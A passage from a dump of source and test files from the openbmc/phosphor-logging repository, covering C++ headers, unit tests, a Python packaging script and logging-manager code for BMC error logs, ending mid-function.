"text": "#pragma once\n\n#include \"data_interface.hpp\"\n\n#include <nlohmann/json.hpp>\n#include <xyz/openbmc_project/HardwareIsolation/Entry/server.hpp>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace phal\n{\n\nusing EntrySeverity =\n sdbusplus::xyz::openbmc_project::HardwareIsolation::server::Entry::Type;\n\n/**\n * @brief Helper function to create service actions in the PEL\n *\n * @param[in] jsonCallouts - The array of JSON callouts, or an empty object.\n * @param[in] path - The BMC error log object path\n * @param[in] dataIface - The DataInterface object\n * @param[in] plid - the PLID\n */\nvoid createServiceActions(const nlohmann::json& jsonCallouts,\n const std::string& path,\n const DataInterfaceBase& dataIface,\n const uint32_t plid);\n} // namespace phal\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5764738917350769,
"alphanum_fraction": 0.6244547367095947,
"avg_line_length": 34.18316650390625,
"blob_id": "8f1b52add9fef2587a962d03df2aaf4f805d676b",
"content_id": "69c26b8673a9903a225dc8aaf826a07ab55f6150",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 7108,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 202,
"path": "/test/openpower-pels/src_callouts_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/callouts.hpp\"\n#include \"pel_utils.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\nusing namespace openpower::pels::src;\n\nTEST(CalloutsTest, UnflattenFlattenTest)\n{\n std::vector<uint8_t> data{0xC0, 0x00, 0x00,\n 0x00}; // ID, flags, length in words\n\n // Add 2 callouts\n auto callout = srcDataFactory(TestSRCType::calloutStructureA);\n data.insert(data.end(), callout.begin(), callout.end());\n\n callout = srcDataFactory(TestSRCType::calloutStructureB);\n data.insert(data.end(), callout.begin(), callout.end());\n\n Stream stream{data};\n\n // Set the actual word length value at offset 2\n uint16_t wordLength = data.size() / 4;\n stream.offset(2);\n stream << wordLength;\n stream.offset(0);\n\n Callouts callouts{stream};\n\n EXPECT_EQ(callouts.flattenedSize(), data.size());\n EXPECT_EQ(callouts.callouts().size(), 2);\n\n // spot check that each callout has the right substructures\n EXPECT_TRUE(callouts.callouts().front()->fruIdentity());\n EXPECT_FALSE(callouts.callouts().front()->pceIdentity());\n EXPECT_FALSE(callouts.callouts().front()->mru());\n\n EXPECT_TRUE(callouts.callouts().back()->fruIdentity());\n EXPECT_TRUE(callouts.callouts().back()->pceIdentity());\n EXPECT_TRUE(callouts.callouts().back()->mru());\n\n // Flatten\n std::vector<uint8_t> newData;\n Stream newStream{newData};\n\n callouts.flatten(newStream);\n EXPECT_EQ(data, newData);\n}\n\nTEST(CalloutsTest, BadDataTest)\n{\n // Start out with a valid 2 callout object, then truncate it.\n std::vector<uint8_t> data{0xC0, 0x00, 0x00,\n 0x00}; // ID, flags, length in words\n\n // Add 2 callouts\n auto callout = srcDataFactory(TestSRCType::calloutStructureA);\n data.insert(data.end(), callout.begin(), callout.end());\n\n callout = srcDataFactory(TestSRCType::calloutStructureB);\n data.insert(data.end(), callout.begin(), callout.end());\n\n Stream stream{data};\n\n // Set the actual word length value at offset 2\n uint16_t wordLength = data.size() / 4;\n stream.offset(2);\n stream << wordLength;\n stream.offset(0);\n\n // Shorten the data by an arbitrary amount so unflattening goes awry.\n data.resize(data.size() - 37);\n\n EXPECT_THROW(Callouts callouts{stream}, std::out_of_range);\n}\n\nTEST(CalloutsTest, TestAddCallouts)\n{\n Callouts callouts;\n\n // Empty Callouts size\n size_t lastSize = 4;\n\n for (size_t i = 0; i < maxNumberOfCallouts; i++)\n {\n auto callout = std::make_unique<Callout>(\n CalloutPriority::high, \"U1-P1\", \"1234567\", \"ABCD\", \"123456789ABC\");\n auto calloutSize = callout->flattenedSize();\n\n callouts.addCallout(std::move(callout));\n\n EXPECT_EQ(callouts.flattenedSize(), lastSize + calloutSize);\n\n lastSize = callouts.flattenedSize();\n\n EXPECT_EQ(callouts.callouts().size(), i + 1);\n }\n\n // Try to add an 11th callout. Shouldn't work\n\n auto callout = std::make_unique<Callout>(CalloutPriority::high, \"U1-P1\",\n \"1234567\", \"ABCD\", \"123456789ABC\");\n callouts.addCallout(std::move(callout));\n\n EXPECT_EQ(callouts.callouts().size(), maxNumberOfCallouts);\n}\n\nTEST(CalloutsTest, TestSortCallouts)\n{\n Callouts callouts;\n\n // Add callouts with different priorities to test sorting in descending\n // order\n\n auto c0 = std::make_unique<Callout>(CalloutPriority::high, \"U1-P1\",\n \"1234567\", \"ABC\", \"123456789ABC\");\n\n callouts.addCallout(std::move(c0));\n\n auto c1 = std::make_unique<Callout>(CalloutPriority::medium, \"U1-P2\",\n \"1234567\", \"ABCD\", \"123456789ABC\");\n\n callouts.addCallout(std::move(c1));\n\n auto c2 = std::make_unique<Callout>(CalloutPriority::low, \"U1-P3\",\n \"1234567\", \"ABCDE\", \"123456789ABC\");\n\n callouts.addCallout(std::move(c2));\n\n auto c3 = std::make_unique<Callout>(CalloutPriority::high, \"U1-P4\",\n \"1234567\", \"ABCDE1\", \"123456789ABC\");\n\n callouts.addCallout(std::move(c3));\n\n auto c4 = std::make_unique<Callout>(CalloutPriority::high, \"U1-P5\",\n \"1234567\", \"ABCDE2\", \"123456789ABC\");\n\n callouts.addCallout(std::move(c4));\n\n auto c5 = std::make_unique<Callout>(CalloutPriority::low, \"U1-P6\",\n \"1234567\", \"ABCDE2\", \"123456789ABC\");\n\n callouts.addCallout(std::move(c5));\n\n auto c6 = std::make_unique<Callout>(CalloutPriority::medium, \"U1-P7\",\n \"1234567\", \"ABCD2\", \"123456789ABC\");\n\n callouts.addCallout(std::move(c6));\n\n auto c7 = std::make_unique<Callout>(CalloutPriority::mediumGroupA, \"U1-P8\",\n \"1234567\", \"ABCDE3\", \"123456789ABC\");\n\n callouts.addCallout(std::move(c7));\n\n auto c8 = std::make_unique<Callout>(CalloutPriority::mediumGroupC, \"U1-P9\",\n \"1234567\", \"ABCDE4\", \"123456789ABC\");\n\n callouts.addCallout(std::move(c8));\n\n auto c9 = std::make_unique<Callout>(CalloutPriority::low, \"U1-P10\",\n \"1234567\", \"ABCDE3\", \"123456789ABC\");\n\n callouts.addCallout(std::move(c9));\n\n const auto& calloutObjects = callouts.callouts();\n EXPECT_EQ(calloutObjects[0]->locationCode(), \"U1-P1\");\n EXPECT_EQ(calloutObjects[0]->priority(), 'H');\n EXPECT_EQ(calloutObjects[1]->locationCode(), \"U1-P4\");\n EXPECT_EQ(calloutObjects[1]->priority(), 'H');\n EXPECT_EQ(calloutObjects[2]->locationCode(), \"U1-P5\");\n EXPECT_EQ(calloutObjects[2]->priority(), 'H');\n EXPECT_EQ(calloutObjects[3]->locationCode(), \"U1-P2\");\n EXPECT_EQ(calloutObjects[3]->priority(), 'M');\n EXPECT_EQ(calloutObjects[4]->locationCode(), \"U1-P7\");\n EXPECT_EQ(calloutObjects[4]->priority(), 'M');\n EXPECT_EQ(calloutObjects[5]->locationCode(), \"U1-P8\");\n EXPECT_EQ(calloutObjects[5]->priority(), 'A');\n EXPECT_EQ(calloutObjects[6]->locationCode(), \"U1-P9\");\n EXPECT_EQ(calloutObjects[6]->priority(), 'C');\n EXPECT_EQ(calloutObjects[7]->locationCode(), \"U1-P3\");\n EXPECT_EQ(calloutObjects[7]->priority(), 'L');\n EXPECT_EQ(calloutObjects[8]->locationCode(), \"U1-P6\");\n EXPECT_EQ(calloutObjects[8]->priority(), 'L');\n EXPECT_EQ(calloutObjects[9]->locationCode(), \"U1-P10\");\n EXPECT_EQ(calloutObjects[9]->priority(), 'L');\n}\n"
},
{
"alpha_fraction": 0.49135538935661316,
"alphanum_fraction": 0.5007470846176147,
"avg_line_length": 41.20720672607422,
"blob_id": "281c08d65de033597832e0f99710800e123687f9",
"content_id": "ad0d39d05c0b7aedf11280d0ac896eeeb2f525c5",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4685,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 111,
"path": "/lib/include/phosphor-logging/lg2.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#if __cplusplus < 202002L\n#error \"phosphor-logging lg2 requires C++20\"\n#else\n\n#include <phosphor-logging/lg2/concepts.hpp>\n#include <phosphor-logging/lg2/conversion.hpp>\n#include <phosphor-logging/lg2/flags.hpp>\n#include <phosphor-logging/lg2/header.hpp>\n#include <phosphor-logging/lg2/level.hpp>\n\n#include <source_location>\n\nnamespace lg2\n{\n/** Implementation of the structured logging `lg2::log` interface. */\ntemplate <level S = level::debug, details::any_but<std::source_location>... Ts>\nstruct log\n{\n /** log with a custom source_location.\n *\n * @param[in] s - The custom source location.\n * @param[in] msg - The message to log.\n * @param[in] ts - The rest of the arguments.\n */\n explicit log(const std::source_location& s, const char* msg,\n details::header_str_conversion_t<Ts&&>... ts)\n {\n details::log_conversion::start(\n S, s, msg,\n std::forward<details::header_str_conversion_t<Ts&&>>(ts)...);\n }\n\n /** default log (source_location is determined by calling location).\n *\n * @param[in] msg - The message to log.\n * @param[in] ts - The rest of the arguments.\n * @param[in] s - The derived source_location.\n */\n explicit log(\n const char* msg, details::header_str_conversion_t<Ts&&>... ts,\n const std::source_location& s = std::source_location::current()) :\n log(s, msg, std::forward<details::header_str_conversion_t<Ts&&>>(ts)...)\n {}\n\n // Give a nicer compile error if someone tries to log without a message.\n log() = delete;\n};\n\n// Deducation guides to help the compiler out...\n\ntemplate <level S = level::debug, typename... Ts>\nexplicit log(const char*, Ts&&...) -> log<S, Ts...>;\n\ntemplate <level S = level::debug, typename... Ts>\nexplicit log(const std::source_location&, const char*, Ts&&...)\n -> log<S, Ts...>;\n\n/** Macro to define aliases for lg2::level(...) -> lg2::log<level>(...)\n *\n * Creates a simple inherited structure and corresponding deduction guides.\n */\n#define PHOSPHOR_LOG2_DECLARE_LEVEL(levelval) \\\n template <typename... Ts> \\\n struct levelval : public log<level::levelval, Ts...> \\\n { \\\n using log<level::levelval, Ts...>::log; \\\n }; \\\n \\\n template <typename... Ts> \\\n explicit levelval(const char*, Ts&&...) -> levelval<Ts...>; \\\n \\\n template <typename... Ts> \\\n explicit levelval(const std::source_location&, const char*, Ts&&...) \\\n ->levelval<Ts...>\n\n// Enumerate the aliases for each log level.\nPHOSPHOR_LOG2_DECLARE_LEVEL(emergency);\nPHOSPHOR_LOG2_DECLARE_LEVEL(alert);\nPHOSPHOR_LOG2_DECLARE_LEVEL(critical);\nPHOSPHOR_LOG2_DECLARE_LEVEL(error);\nPHOSPHOR_LOG2_DECLARE_LEVEL(warning);\nPHOSPHOR_LOG2_DECLARE_LEVEL(notice);\nPHOSPHOR_LOG2_DECLARE_LEVEL(info);\nPHOSPHOR_LOG2_DECLARE_LEVEL(debug);\n\n#undef PHOSPHOR_LOG2_DECLARE_LEVEL\n\n/** Handy scope-level `using` to get the necessary bits of lg2. */\n#define PHOSPHOR_LOG2_USING \\\n using lg2::emergency; \\\n using lg2::alert; \\\n using lg2::critical; \\\n using lg2::error; \\\n using lg2::warning; \\\n using lg2::notice; \\\n using lg2::info; \\\n using lg2::debug\n// We purposefully left out `using lg2::log` above to avoid collisions with\n// the math function `log`. There is little use for direct calls to `lg2::log`,\n// when the level-aliases are available, since it is just a more awkward syntax.\n\n/** Scope-level `using` to get the everything, incluing format flags. */\n#define PHOSPHOR_LOG2_USING_WITH_FLAGS \\\n PHOSPHOR_LOG2_USING; \\\n PHOSPHOR_LOG2_USING_FLAGS\n\n} // namespace lg2\n\n#endif\n"
},
{
"alpha_fraction": 0.6153281927108765,
"alphanum_fraction": 0.6534653306007385,
"avg_line_length": 31.464284896850586,
"blob_id": "ff72b67a4289c20711e76c7d5dcbb8ba6056be24",
"content_id": "5a3d1a1468b403def44776ffdc72229ab628bd23",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2728,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 84,
"path": "/test/openpower-pels/json_utils_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/json_utils.hpp\"\n#include \"extensions/openpower-pels/paths.hpp\"\n\n#include <nlohmann/json.hpp>\n\n#include <filesystem>\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\n\nTEST(JsonUtilsTest, TrimEndTest)\n{\n std::string testStr(\"Test string 1\");\n EXPECT_EQ(trimEnd(testStr), \"Test string 1\");\n testStr = \"Test string 2 \";\n EXPECT_EQ(trimEnd(testStr), \"Test string 2\");\n testStr = \" Test string 3 \";\n EXPECT_EQ(trimEnd(testStr), \" Test string 3\");\n}\n\nTEST(JsonUtilsTest, NumberToStringTest)\n{\n size_t number = 123;\n EXPECT_EQ(getNumberString(\"%d\", number), \"123\");\n EXPECT_EQ(getNumberString(\"%03X\", number), \"07B\");\n EXPECT_EQ(getNumberString(\"0x%X\", number), \"0x7B\");\n EXPECT_THROW(getNumberString(\"%123\", number), std::invalid_argument);\n}\n\nTEST(JsonUtilsTest, JsonInsertTest)\n{\n std::string json;\n jsonInsert(json, \"Key\", \"Value1\", 1);\n EXPECT_EQ(json, \" \\\"Key\\\": \\\"Value1\\\",\\n\");\n jsonInsert(json, \"Keyxxxxxxxxxxxxxxxxxxxxxxxxxx\", \"Value2\", 2);\n EXPECT_EQ(json, \" \\\"Key\\\": \\\"Value1\\\",\\n\"\n \" \\\"Keyxxxxxxxxxxxxxxxxxxxxxxxxxx\\\": \\\"Value2\\\",\\n\");\n}\n\nTEST(JsonUtilsTest, GetComponentNameTest)\n{\n const auto compIDs = R\"(\n {\n \"1000\": \"some comp\",\n \"2222\": \"another comp\"\n })\"_json;\n\n auto dataPath = getPELReadOnlyDataPath();\n std::ofstream file{dataPath / \"O_component_ids.json\"};\n file << compIDs;\n file.close();\n\n // The component ID file exists\n EXPECT_EQ(getComponentName(0x1000, 'O'), \"some comp\");\n EXPECT_EQ(getComponentName(0x2222, 'O'), \"another comp\");\n EXPECT_EQ(getComponentName(0x0001, 'O'), \"0x0001\");\n\n // No component ID file\n EXPECT_EQ(getComponentName(0x3456, 'B'), \"0x3456\");\n\n // PHYP, uses characters if both bytes nonzero\n EXPECT_EQ(getComponentName(0x4552, 'H'), \"ER\");\n EXPECT_EQ(getComponentName(0x584D, 'H'), \"XM\");\n EXPECT_EQ(getComponentName(0x5800, 'H'), \"0x5800\");\n EXPECT_EQ(getComponentName(0x0058, 'H'), \"0x0058\");\n\n std::filesystem::remove_all(dataPath);\n}\n"
},
{
"alpha_fraction": 0.7124632000923157,
"alphanum_fraction": 0.7124632000923157,
"avg_line_length": 21.64444351196289,
"blob_id": "031b81d2df03524b72813bcc4cfa47013335fbb9",
"content_id": "600073aaf83dc461fdf6a4d148fadfada2ee3073",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1019,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 45,
"path": "/extensions/openpower-pels/paths.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n#include <filesystem>\n\nnamespace openpower\n{\nnamespace pels\n{\n\n/**\n * @brief Returns the path to the PEL ID file\n */\nstd::filesystem::path getPELIDFile();\n\n/**\n * @brief Returns the path to the PEL repository\n */\nstd::filesystem::path getPELRepoPath();\n\n/**\n * @brief Returns the path to the read only data directory\n */\nstd::filesystem::path getPELReadOnlyDataPath();\n\n/**\n * @brief Returns the maximum size in bytes allocated to store PELs.\n *\n * This is still in paths.c/hpp even though it doesn't return a path\n * because this file is easy to override when testing.\n *\n * @return size_t The maximum size in bytes to use for storing PELs.\n */\nsize_t getPELRepoSize();\n\n/**\n * @brief Returns the maximum number of PELs allowed\n *\n * This is still in paths.c/hpp even though it doesn't return a path\n * because this file is easy to override when testing.\n *\n * @return size_t The maximum number of PELs to allow in the repository.\n */\nsize_t getMaxNumPELs();\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5828220844268799,
"alphanum_fraction": 0.612939178943634,
"avg_line_length": 30.456140518188477,
"blob_id": "0f126096d4ed3bdf7f03c43c515a783502686763",
"content_id": "de41dbb40ede6d2dc833a8d6959d600d770785bc",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1794,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 57,
"path": "/test/openpower-pels/pce_identity_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/pce_identity.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\nusing namespace openpower::pels::src;\n\nTEST(PCEIdentityTest, TestConstructor)\n{\n std::vector<uint8_t> data{\n 'P', 'E', 0x24, 0x00, // type, size, flags\n 'T', 'T', 'T', 'T', '-', 'M', 'M', 'M', // MTM\n '1', '2', '3', '4', '5', '6', '7', // SN\n '8', '9', 'A', 'B', 'C', 'P', 'C', 'E', // Name + null padded\n 'N', 'A', 'M', 'E', '1', '2', 0x00, 0x00, 0x00};\n\n Stream stream{data};\n\n PCEIdentity pce{stream};\n\n EXPECT_EQ(pce.flattenedSize(), data.size());\n EXPECT_EQ(pce.enclosureName(), \"PCENAME12\");\n EXPECT_EQ(pce.mtms().machineTypeAndModel(), \"TTTT-MMM\");\n EXPECT_EQ(pce.mtms().machineSerialNumber(), \"123456789ABC\");\n\n // Flatten it\n std::vector<uint8_t> newData;\n Stream newStream{newData};\n pce.flatten(newStream);\n\n EXPECT_EQ(data, newData);\n}\n\nTEST(PCEIdentityTest, TestBadData)\n{\n std::vector<uint8_t> data{\n 'P', 'E', 0x20, 0x00, 'T', 'T', 'T', 'T', '-',\n };\n\n Stream stream{data};\n EXPECT_THROW(PCEIdentity pce{stream}, std::out_of_range);\n}\n"
},
{
"alpha_fraction": 0.581267237663269,
"alphanum_fraction": 0.589531660079956,
"avg_line_length": 21.6875,
"blob_id": "7646dc5bfeacdb1a874961a92dd76d1ad72744b0",
"content_id": "87614cb90e9cb5c77a0bd6aadf8f652603845754",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 726,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 32,
"path": "/callouts/callout_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"elog_meta.hpp\"\n\n#include <phosphor-logging/elog-errors.hpp>\n#include <phosphor-logging/elog.hpp>\n#include <sdbusplus/exception.hpp>\n\n#include <iostream>\n\nusing namespace phosphor::logging;\n\nint main(int argc, char** argv)\n{\n if (2 != argc)\n {\n std::cerr << \"usage: callout-test <sysfs path>\" << std::endl;\n return -1;\n }\n\n using namespace example::xyz::openbmc_project::Example::Elog;\n try\n {\n elog<TestCallout>(TestCallout::DEV_ADDR(0xDEADEAD),\n TestCallout::CALLOUT_ERRNO_TEST(0),\n TestCallout::CALLOUT_DEVICE_PATH_TEST(argv[1]));\n }\n catch (const TestCallout& e)\n {\n commit(e.name());\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.6110439300537109,
"alphanum_fraction": 0.6118500828742981,
"avg_line_length": 25.393617630004883,
"blob_id": "91045d54ee490b5a940ba035e0f6126a6ea5c9b8",
"content_id": "620ce5058e1e5019d5d2ad9e12519b57bcefd056",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2481,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 94,
"path": "/extensions/openpower-pels/journal.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <systemd/sd-journal.h>\n\n#include <string>\n#include <vector>\n\nnamespace openpower::pels\n{\n\n/**\n * @class JournalBase\n * Abstract class to read messages from the journal.\n */\nclass JournalBase\n{\n public:\n JournalBase() = default;\n virtual ~JournalBase() = default;\n JournalBase(const JournalBase&) = default;\n JournalBase& operator=(const JournalBase&) = default;\n JournalBase(JournalBase&&) = default;\n JournalBase& operator=(JournalBase&&) = default;\n\n /**\n * @brief Get messages from the journal\n *\n * @param syslogID - The SYSLOG_IDENTIFIER field value\n * @param maxMessages - Max number of messages to get\n *\n * @return The messages\n */\n virtual std::vector<std::string> getMessages(const std::string& syslogID,\n size_t maxMessages) const = 0;\n\n /**\n * @brief Call journalctl --sync to write unwritten journal data to disk\n */\n virtual void sync() const = 0;\n};\n\n/**\n * @class Journal\n *\n * Reads from the journal.\n */\nclass Journal : public JournalBase\n{\n public:\n Journal() = default;\n ~Journal() = default;\n Journal(const Journal&) = default;\n Journal& operator=(const Journal&) = default;\n Journal(Journal&&) = default;\n Journal& operator=(Journal&&) = default;\n\n /**\n * @brief Get messages from the journal\n *\n * @param syslogID - The SYSLOG_IDENTIFIER field value\n * @param maxMessages - Max number of messages to get\n *\n * @return The messages\n */\n std::vector<std::string> getMessages(const std::string& syslogID,\n size_t maxMessages) const override;\n\n /**\n * @brief Call journalctl --sync to write unwritten journal data to disk\n */\n void sync() const override;\n\n private:\n /**\n * @brief Gets a field from the current journal entry\n *\n * @param journal - pointer to current journal entry\n * @param field - The field name whose value to get\n *\n * @return std::string - The field value\n */\n std::string getFieldValue(sd_journal* journal,\n const std::string& field) const;\n\n /**\n * @brief Gets a readable timestamp from the journal entry\n *\n * @param journal - pointer to current journal entry\n *\n * @return std::string - A timestamp string\n */\n std::string getTimeStamp(sd_journal* journal) const;\n};\n} // namespace openpower::pels\n"
},
{
"alpha_fraction": 0.6682785153388977,
"alphanum_fraction": 0.6702127456665039,
"avg_line_length": 28.542856216430664,
"blob_id": "5bb6b4300f323171f1f484e31a7289bde308682a",
"content_id": "98706f4550478f8b15153b6876a8974e4b40454d",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1034,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 35,
"path": "/extensions/openpower-pels/setup.py",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "import os\nimport shutil\n\nfrom setuptools import setup\n\n# Builds the message registry and other data files into a python package\n\n# Copy the msg registry and comp IDs files into the subdir with\n# the __init__.py before building the package so they can reside in\n# ../site-packages/pel_registry/ instead of site-packages/registry.\nthis_dir = os.path.dirname(__file__)\ntarget_dir = os.path.join(this_dir, \"pel_registry\")\nshutil.copy(\n os.path.join(this_dir, \"registry/message_registry.json\"), target_dir\n)\nshutil.copy(\n os.path.join(this_dir, \"registry/O_component_ids.json\"), target_dir\n)\nshutil.copy(\n os.path.join(this_dir, \"registry/B_component_ids.json\"), target_dir\n)\n\nsetup(\n name=\"pel_message_registry\",\n version=os.getenv(\"PELTOOL_VERSION\", \"1.0\"),\n classifiers=[\"License :: OSI Approved :: Apache Software License\"],\n packages=[\"pel_registry\"],\n package_data={\n \"\": [\n \"message_registry.json\",\n \"O_component_ids.json\",\n \"B_component_ids.json\",\n ]\n },\n)\n"
},
{
"alpha_fraction": 0.6135241985321045,
"alphanum_fraction": 0.6154985427856445,
"avg_line_length": 24.64556884765625,
"blob_id": "6f7cb3cfdf209684d4ae741ac30239592ac9997d",
"content_id": "7ff136584d19162f7ed424ab80bff84bdaeabb56",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2026,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 79,
"path": "/extensions/openpower-pels/temporary_file.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"temporary_file.hpp\"\n\n#include <errno.h>\n#include <fcntl.h>\n#include <stdlib.h>\n#include <string.h>\n#include <unistd.h>\n\n#include <stdexcept>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace util\n{\n\nTemporaryFile::TemporaryFile(const char* data, const uint32_t len)\n{\n // Build template path required by mkstemp()\n std::string templatePath = fs::temp_directory_path() /\n \"phosphor-logging-XXXXXX\";\n\n // Generate unique file name, create file, and open it. The XXXXXX\n // characters are replaced by mkstemp() to make the file name unique.\n fd = mkostemp(templatePath.data(), O_RDWR);\n if (fd == -1)\n {\n throw std::runtime_error{\n std::string{\"Unable to create temporary file: \"} + strerror(errno)};\n }\n\n // Update file with input Buffer data\n auto rc = write(fd, data, len);\n if (rc == -1)\n {\n // Delete temporary file. The destructor won't be called because the\n // exception below causes this constructor to exit without completing.\n remove();\n throw std::runtime_error{std::string{\"Unable to update file: \"} +\n strerror(errno)};\n }\n\n // Store path to temporary file\n path = templatePath;\n}\n\nTemporaryFile& TemporaryFile::operator=(TemporaryFile&& file)\n{\n // Verify not assigning object to itself (a = std::move(a))\n if (this != &file)\n {\n // Delete temporary file owned by this object\n remove();\n\n // Move temporary file path from other object, transferring ownership\n path = std::move(file.path);\n\n // Clear path in other object; after move path is in unspecified state\n file.path.clear();\n }\n return *this;\n}\n\nvoid TemporaryFile::remove()\n{\n if (!path.empty())\n {\n // Delete temporary file from file system\n fs::remove(path);\n\n // Clear path to indicate file has been deleted\n path.clear();\n }\n}\n\n} // namespace util\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5605245232582092,
"alphanum_fraction": 0.5640248656272888,
"avg_line_length": 28.63003158569336,
"blob_id": "d41e8d5dfd4f73750291e7e0ca56fbabdfb2a89b",
"content_id": "d3a50cd716778efda258f08c144b2194b0efa39b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 19141,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 646,
"path": "/log_manager.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"config.h\"\n\n#include \"log_manager.hpp\"\n\n#include \"elog_entry.hpp\"\n#include \"elog_meta.hpp\"\n#include \"elog_serialize.hpp\"\n#include \"extensions.hpp\"\n#include \"util.hpp\"\n\n#include <systemd/sd-bus.h>\n#include <systemd/sd-journal.h>\n#include <unistd.h>\n\n#include <phosphor-logging/lg2.hpp>\n#include <sdbusplus/vtable.hpp>\n#include <xyz/openbmc_project/State/Host/server.hpp>\n\n#include <cassert>\n#include <chrono>\n#include <cstdio>\n#include <cstring>\n#include <fstream>\n#include <functional>\n#include <future>\n#include <iostream>\n#include <map>\n#include <set>\n#include <string>\n#include <string_view>\n#include <vector>\n\nusing namespace std::chrono;\nextern const std::map<\n phosphor::logging::metadata::Metadata,\n std::function<phosphor::logging::metadata::associations::Type>>\n meta;\n\nnamespace phosphor\n{\nnamespace logging\n{\nnamespace internal\n{\ninline auto getLevel(const std::string& errMsg)\n{\n auto reqLevel = Entry::Level::Error; // Default to Error\n\n auto levelmap = g_errLevelMap.find(errMsg);\n if (levelmap != g_errLevelMap.end())\n {\n reqLevel = static_cast<Entry::Level>(levelmap->second);\n }\n\n return reqLevel;\n}\n\nint Manager::getRealErrSize()\n{\n return realErrors.size();\n}\n\nint Manager::getInfoErrSize()\n{\n return infoErrors.size();\n}\n\nuint32_t Manager::commit(uint64_t transactionId, std::string errMsg)\n{\n auto level = getLevel(errMsg);\n _commit(transactionId, std::move(errMsg), level);\n return entryId;\n}\n\nuint32_t Manager::commitWithLvl(uint64_t transactionId, std::string errMsg,\n uint32_t errLvl)\n{\n _commit(transactionId, std::move(errMsg),\n static_cast<Entry::Level>(errLvl));\n return entryId;\n}\n\nvoid Manager::_commit(uint64_t transactionId [[maybe_unused]],\n std::string&& errMsg, Entry::Level errLvl)\n{\n std::vector<std::string> additionalData{};\n\n // When running as a test-case, the system may have a LOT of journal\n // data and we may not have permissions to do some of the journal sync\n // operations. Just skip over them.\n if (!IS_UNIT_TEST)\n {\n static constexpr auto transactionIdVar =\n std::string_view{\"TRANSACTION_ID\"};\n // Length of 'TRANSACTION_ID' string.\n static constexpr auto transactionIdVarSize = transactionIdVar.size();\n // Length of 'TRANSACTION_ID=' string.\n static constexpr auto transactionIdVarOffset = transactionIdVarSize + 1;\n\n // Flush all the pending log messages into the journal\n 